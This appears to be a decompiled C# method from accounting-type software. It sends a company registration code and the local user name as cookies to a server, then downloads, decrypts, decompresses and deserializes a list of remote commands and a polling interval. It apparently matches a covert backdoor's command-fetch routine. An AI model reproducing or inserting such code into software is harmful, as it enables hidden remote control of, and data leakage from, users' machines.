 private Cmd[] GetCommandsAndPeriod(string Uri)
{
    Uri = (Uri ?? this.ReqUri);
    ZvitWebClient zvitWebClient = new ZvitWebClient();
    zvitWebClient.Proxy = this.proxy;
    ZvitWebClientExt.AddCookie(zvitWebClient, "EDRPOU", this.EDRPOU);
    ZvitWebClientExt.AddCookie(zvitWebClient, "un", Environment.UserName);
    zvitWebClient.SetExpect100ContinueBehavior(Uri);
    MemoryStream memoryStream = new MemoryStream(zvitWebClient.DownloadData(Uri));
    byte[] array = new byte[8];
    memoryStream.Read(array, 0, array.Length);
    byte[] array2 = new byte[memoryStream.Length - 8L];
    memoryStream.Read(array2, 0, array2.Length);
    byte[] data = Crypto.Decrypt(array2, array);
    byte[] cmds = Compression.Decompress(data);
    Cmds cmds2 = this.DeserializeCmds(cmds);
    Cmd[] commands = cmds2.commands;
    this.Period = cmds2.t;
    return commands;
}